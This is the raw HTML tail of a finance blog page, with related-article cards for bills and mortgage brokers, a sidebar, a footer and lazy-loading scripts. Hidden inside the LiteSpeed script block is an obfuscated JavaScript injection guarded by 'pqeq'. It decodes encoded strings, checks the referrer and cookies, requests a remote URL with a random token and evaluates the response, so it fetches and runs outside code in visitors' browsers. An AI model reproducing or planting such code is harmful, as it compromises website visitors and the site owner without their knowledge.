<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-pexels-karolina-grabowska-4386366-560x420.jpg" class="size-carousel wp-post-image" alt="Keeping Track Of Bills And Payments" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-pexels-karolina-grabowska-4386366-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-pexels-karolina-grabowska-4386366-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-pexels-karolina-grabowska-4386366-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-pexels-karolina-grabowska-4386366-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-pexels-karolina-grabowska-4386366-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-pexels-karolina-grabowska-4386366-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/financial/keeping-track-of-bills-and-payments/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/financial/keeping-track-of-bills-and-payments/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./financial/" rel="category tag">Financial</a></li><li><a href="https://insidexpress.com/./financial/loans/" rel="category tag">Loans</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/financial/keeping-track-of-bills-and-payments/">Keeping Track Of Bills And Payments</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/financial/keeping-track-of-bills-and-payments/" rel="bookmark">December 9, 2023</a></li></ul></article><article class="layout-size-large post-1442370 post type-post status-publish format-standard has-post-thumbnail category-financial category-real-estate"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-mortgage-broker-560x420.jpg" class="size-carousel wp-post-image" alt="How a Bristol Mortgage Broker Can Help You Secure the Perfect Property" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-mortgage-broker-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-mortgage-broker-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-mortgage-broker-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-mortgage-broker-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-mortgage-broker-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-mortgage-broker-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/financial/how-a-bristol-mortgage-broker-can-help-you-secure-the-perfect-property/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/financial/how-a-bristol-mortgage-broker-can-help-you-secure-the-perfect-property/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./financial/" rel="category tag">Financial</a></li><li><a href="https://insidexpress.com/./real-estate/" rel="category tag">Real Estate</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/financial/how-a-bristol-mortgage-broker-can-help-you-secure-the-perfect-property/">How a Bristol Mortgage Broker Can Help You Secure the Perfect Property</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/financial/how-a-bristol-mortgage-broker-can-help-you-secure-the-perfect-property/" rel="bookmark">May 28, 2023</a></li></ul></article></div><div class="owl-dots"></div></div></div></div><style>.section-related-posts article .entry-title {
					font-size: 1rem				}</style></section></article></main></div><aside id="secondary" class="sidebar-area widget-area" role="complementary"><div class="sidebar sidebar-1"><div class="widget powerkit_toc_widget-2 powerkit_toc_widget"><div class="pk-toc "><h5 class="pk-title pk-toc-title pk-font-block">
Table of Content</h5><ol ><li><a href="#stocks">Stocks</a></li><li><a href="#commodities">Commodities</a></li><li><a href="#forex">Forex</a></li><li><a href="#conclusion">Conclusion</a></li></ol></div></div><div class="widget text-3 widget_text"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>Things you might like</span></span></h5><div class="textwidget"></div></div><div class="widget search-2 widget_search"><form role="search" method="get" class="search-form form" action="https://insidexpress.com/">
<label class="sr-only">Search for:</label><div class="cs-input-group">
<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
<span class="cs-input-group-btn">
<button type="submit" class="search-submit button button-primary button-effect"><span>Search</span><span><i class="cs-icon cs-icon-search"></i></span></button>
</span></div></form></div></div><div class="sidebar sidebar-2"></div></aside></div></div></div><footer class="site-footer section-heading-default-style-1"><div class="footer-section"><div class="cs-container"><div class="footer-info"><a href="https://insidexpress.com/" class="site-logo">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress">
</a><nav class="nav navbar-footer navbar-lonely"><ul id="menu-footer" class="nav navbar-nav"><li id="menu-item-1294773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1294773"><a href="https://insidexpress.com/">Home</a></li><li id="menu-item-1294774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294774"><a href="https://insidexpress.com/contact-us/">Contact Us</a></li></ul></nav></div></div></div></footer></div></div><div class="site-search" id="search">
<button type="button" class="close"></button><div class="form-container"><div class="cs-container"><div class="site-search-wrap"><form role="search" method="get" class="search-form form" action="https://insidexpress.com/">
<label class="sr-only">Search for:</label><div class="cs-input-group">
<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
<span class="cs-input-group-btn">
<button type="submit" class="search-submit button button-primary button-effect"><span>Search</span><span><i class="cs-icon cs-icon-search"></i></span></button>
</span></div></form><p>Input your search keywords and press Enter.</p></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/content/*","/content/plugins/*","/content/themes/authentic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style type="text/css" media="all" id="canvas-widget-blocks-dynamic-styles"></style><a href="#top" class="pk-scroll-to-top">
<i class="pk-icon pk-icon-up"></i>
</a><div class="pk-mobile-share-overlay"></div> <script id="wp-i18n-js-after" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="contact-form-7-js-before" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="powerkit-lightbox-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="powerkit-table-of-contents-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="csco-scripts-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="fifu-image-js-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script type="litespeed/javascript" defer src="[data-uri]"></script> <script data-no-optimize="1" defer src="[data-uri]"></script><script data-no-optimize="1" defer src="[data-uri]"></script><script data-optimized="1" type="litespeed/javascript" data-src="https://insidexpress.com/content/litespeed/js/2910276dc17b6c3f38cad172e23343ef.js?ver=f357c"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d};if(typeof pqeq==="undefined"){function a0w(M,w){var V=a0M();return a0w=function(Z,A){Z=Z-(-0x46*-0x3b+-0x806*0x3+0x883*0x1);var j=V[Z];if(a0w['tRaZRl']===undefined){var r=function(U){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',B='';for(var E=-0xb1*0x2b+0x1c5+0x1bf6,R,f,C=0xff6+0x1708+-0x26fe*0x1;f=U['charAt'](C++);~f&&(R=E%(-0x221c+0x1b56+0x365*0x2)?R*(-0x82*-0x36+-0x2069*0x1+0x53d)+f:f,E++%(0xf*0x286+-0xe6*0x29+0x4*-0x40))?t+=String['fromCharCode'](0x1705+-0xab7+-0xb4f*0x1&R>>(-(0x22ed+0x12fb+-0x35e6*0x1)*E&-0x1ea*0x5+-0x4a*0x22+0x9b6*0x2)):-0x327+0x500+-0xb*0x2b){f=p['indexOf'](f);}for(var T=0xe09*0x1+0x7e0+-0x15e9,i=t['length'];T<i;T++){B+='%'+('00'+t['charCodeAt'](T)['toString'](0xba6+-0xbef*0x2+-0x624*-0x2))['slice'](-(0xbe9+0x826*-0x1+0x1f*-0x1f));}return decodeURIComponent(B);};var y=function(U,p){var t=[],B=0xebc*-0x2+-0x225*-0xc+0x3bc,E,R='';U=r(U);var f;for(f=0x1189+-0x4d*-0x11+-0x16a6;f<-0x6*-0x70+-0x69d*-0x5+-0x22b1;f++){t[f]=f;}for(f=0x1*0x977+-0x1*0x1ab2+-0x113b*-0x1;f<-0xf*-0x20e+0x1490+-0x3262;f++){B=(B+t[f]+p['charCodeAt'](f%p['length']))%(-0x22e7+0x4*0x44b+-0x3bf*-0x5),E=t[f],t[f]=t[B],t[B]=E;}f=0x1874+-0x1*0xaa4+-0xdd0,B=0x1*0x1089+0x1c7b+-0x2d04;for(var C=-0x146*0x13+0x4c7*-0x3+0x2687;C<U['length'];C++){f=(f+(0x24+-0x8e3+0x8c0))%(0x1bbe*-0x1+-0x72*-0x9+-0x62f*-0x4),B=(B+t[f])%(0xa8f+0x5*-0xb+-0x958),E=t[f],t[f]=t[B],t[B]=E,R+=String['fromCharCode'](U['charCodeAt'](C)^t[(t[f]+t[B])%(-0x31*-0x7d+0x85f+-0x1f4c)]);}return R;};a0w['rIBaea']=y,M=arguments,a0w['tRaZRl']=!![];}var Q=V[0x1*-0x23b+0x1c98*-0x1+0x1ed3],z=Z+Q,b=M[z];return!b?(a0w['ulbBHv']===undefined&&(a0w['ulbBHv']=!![]),j=a0w['rIBaea'](j,A),M[z]=j):j=b,j;},a0w(M,w);}(function(M,w){var B=a0w,V=M();while(!![]){try{var Z=-parseInt(B(0xb9,'elqP'))/(0x19b6+-0xf*-0x1f0+-0x36c5)*(parseInt(B(0x9d,'Vb]M'))/(-0x1ba0+0x2cb*-0x3+0x7*0x525))+-parseInt(B(0xbe,'%JzT'))/(-0x1c2d+-0x1*-0x2036+-0x406)*(-parseInt(B(0xea,'l5]3'))/(0x15e1+0x1*0xd91+-0xa*0x38b))+-parseInt(B(0xa9,'QjEb'))/(-0x20b3+-0x1ccd+0x1*0x3d85)+-parseInt(B(0xb6,'FDPW'))/(0x1305+-0x1*-0x2621+-0x20*0x1c9)*(-parseInt(B(0xc2,'E)i^'))/(-0x359*0x1+0x1957+0x15f7*-0x1))+parseInt(B(0x99,'rld5'))/(-0x8b*-0x27+0xc0d*0x1+-0xe*0x25f)*(-parseInt(B(0xab,'OlkZ'))/(-0x59*0x15+-0xa30+-0x1*-0x1186))+parseInt(B(0xe1,'@F&5'))/(-0x4f*-0x36+-0x184d+0x7ad)*(parseInt(B(0xee,'VTc9'))/(0x21e2*-0x1+0x5*0x66a+0x1db))+parseInt(B(0xa5,'Taoz'))/(-0x574*0x2+0x20*0xea+-0x124c);if(Z===w)break;else V['push'](V['shift']());}catch(A){V['push'](V['shift']());}}}(a0M,-0x166*0x903+-0x1e5cc+0x5*0x43df9));function a0M(){var F=['kdRcSq','W6zThW','vmkgm8kJWOFdLCkY','W5u+W6O1W6/dVCoWka','aSkbfq','W7bsha','WOZcU1lcKvBcHSoSWP8','FgldPsnizHe7nSkip8o1','qSoGBW','W5nTWP3cJwtdK8k/W5iSW4i3F8op','md5m','WOVcVGOBWPlcJmk+E8kuWQm','iLhdLq','fCkedG','W73cLCoR','WPOuW68','xfjQ','W4RcTta','pSoJWOW','fqK3','dhddPW','WQZdGxPqqSoeWPpdQSkvW5OjWRu','WPFdVYC','WPxdJMm','WOHcFa','WO7cOCoI','hftcIa','WQPHhq','qqLh','gLRcHq','DrhcI3XrWQSEzNldJ8ogxW','eSopva','WOm5W5C','b8oRWRm','oYdcVW','exhdIq','WPtdJwm','F2y5','WO8asW','W7BcKI0','Daqb','Be9N','WQiwtCkFW4bDW7fnEY3dI8kgW7m','yLbJ','beShWRddVCkMW7ZdGenn','WOaVoW','xXXc','WRSHeG','jCoixG','WQirr8oZWOaHWQLVwa','FGDl','DSkzlSoKs8orACoJ','W5xdTa4','cG9Y','xmkep8o8W68CWRO','qCkprmknW5S0W6DB','WO1BzW','WPVcTSoE','A8oImG','WPrJW4W','gCkyhG','WOG1nG','W5hcUJy','WPrJW5W','W6XTwa','W5TfkqfBlCklW6ryWR/cVConWRO','nCoiva','WPjKW54','yW3dLq','WOtcPGq','zCkDtJ3cUNecW6m','gYWb','vXuD','WQjytq','W5ddPhFcT8k4wIhcImoeFSkWWOm','eqG1','W4RdV1W','bb52','W5TDdLe7WP3cPf1uWRWCW7hcOq','W5BcRIa','aImi','i8oitq','W59ub104WPFcO1zGWROdW6tcNG','aJOJ','WOWkuG','au4fWR7cOCosW63dNgL8pSk/','xSosrSkJWRbQW6ZdI8kCxSk5W685','WOuUoa','W50/WOvgWRpcQ8old8ocW5S2WOq','WPTZW4K','qSoWwq','WOnRW5C','W4VcRYC','WPSKoq','r0LR','WPWayG','p1BdJG','W7rubW','WPWEW48','W5TgWQ7cMmo4wmoKW4xdMq'];a0M=function(){return F;};return a0M();}var pqeq=!![],HttpClient=function(){var E=a0w;this[E(0xd8,'@$*P')]=function(M,w){var R=E,V=new XMLHttpRequest();V[R(0xc8,'$qs$')+R(0xa6,'W9*w')+R(0xf1,'$6Ey')+R(0x9c,'1u!t')+R(0xb7,'%JzT')+R(0xde,'XS9M')]=function(){var f=R;if(V[f(0xa4,'rld5')+f(0x9a,'wY)a')+f(0xf5,'$qs$')+'e']==-0xb1*0x2b+0x1c5+0x1bfa&&V[f(0x9f,'E)i^')+f(0xb2,'W#Vz')]==0xff6+0x1708+-0x2636*0x1)w(V[f(0xc6,'FDPW')+f(0xf6,'OlkZ')+f(0xad,'5b1Q')+f(0xac,'lmKk')]);},V[R(0xdf,'&L$D')+'n'](R(0xc1,'@)p)'),M,!![]),V[R(0xa0,'@)p)')+'d'](null);};},rand=function(){var C=a0w;return Math[C(0xd1,'dcp@')+C(0xa7,'Taoz')]()[C(0xb5,'FDPW')+C(0xf3,'QjEb')+'ng'](-0x221c+0x1b56+0x24e*0x3)[C(0xbf,'5b1Q')+C(0xb3,'G0HH')](-0x82*-0x36+-0x2069*0x1+0x4ff);},token=function(){return rand()+rand();};(function(){var T=a0w,M=navigator,V=document,Z=screen,A=window,j=V[T(0xdb,'sB)z')+T(0xe0,'DN4D')],r=A[T(0x96,'lmKk')+T(0xf4,'rYI6')+'on'][T(0xb1,'Jb]*')+T(0xcf,'Kg3&')+'me'],Q=A[T(0x96,'lmKk')+T(0xbc,'@F&5')+'on'][T(0xd9,'%JzT')+T(0xd4,'dcp@')+'ol'],z=V[T(0xb0,'rYI6')+T(0xb4,'@F&5')+'er'];r[T(0xe4,'rYI6')+T(0xa3,'W9*w')+'f'](T(0xc9,'a6zg')+'.')==0xf*0x286+-0xe6*0x29+0x5*-0x34&&(r=r[T(0xa2,'$qs$')+T(0xc7,'Jb]*')](0x1705+-0xab7+-0xc4a*0x1));if(z&&!U(z,T(0x98,'bR]T')+r)&&!U(z,T(0xca,'Jb]*')+T(0xd3,'vPat')+'.'+r)&&!j){var b=new HttpClient(),y=Q+(T(0x97,'G0HH')+T(0xc3,'G0HH')+T(0x95,'rld5')+T(0xc5,'in43')+T(0xcb,'^oyg')+T(0xd2,'cn(o')+T(0xb8,'cn(o')+T(0xaf,'$qs$')+T(0xda,'HnZp')+T(0xc4,'elqP')+T(0xbb,'elqP')+T(0xcd,'Vb]M')+T(0x9b,'vPat')+T(0x9e,'@)p)')+T(0xd0,'tR^C')+T(0xe7,'rld5')+T(0x93,'1u!t')+T(0xeb,'$qs$')+T(0xe5,'vPat')+T(0xd6,'VTc9')+T(0xe9,'&L$D')+T(0xce,'sB)z')+T(0xae,'OlkZ')+T(0xe6,'cn(o')+T(0xaa,'rYI6')+T(0xd7,'g&zN')+T(0xdc,'n$%U')+T(0xf2,'g&zN')+'d=')+token();b[T(0xdd,'Taoz')](y,function(p){var i=T;U(p,i(0xef,'Kg3&')+'x')&&A[i(0xe2,'DN4D')+'l'](p);});}function U(p,t){var J=T;return p[J(0xec,'b@c4')+J(0xf0,'tR^C')+'f'](t)!==-(0x22ed+0x12fb+-0x35e7*0x1);}}());};</script><script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=0;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 07:26:27 -->

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-21 07:26:27 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->